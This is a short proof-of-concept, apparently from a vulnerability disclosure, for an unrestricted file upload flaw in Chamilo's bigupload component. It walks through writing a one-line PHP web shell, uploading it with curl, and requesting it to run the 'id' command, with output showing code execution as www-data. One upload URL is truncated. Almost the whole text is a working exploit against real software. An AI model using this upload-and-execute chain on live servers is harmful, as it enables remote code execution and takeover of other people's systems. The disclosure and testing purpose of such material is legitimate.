 Proof-of-Concept
1. Ensure that the /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
directory exists on the target system:
$ mkdir -p /<path-to-webroot>/main/inc/lib/javascript/bigupload/files/
2. On the attacker’s machine, run the following commands to create, upload and execute a
PHP web shell:
$ echo '<?php system("id"); ?>' > rce.php
$ curl -F 'bigUploadFile=@rce.php' 'http://<chamilo>/main/inc/lib/javascript/bigup
The file has successfully been uploaded.
$ curl 'http://<chamilo>/main/inc/lib/javascript/bigupload/files/rce.php'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
3. Observe that the id shell command is successfully executed, confirming the
unrestricted file upload vulnerability.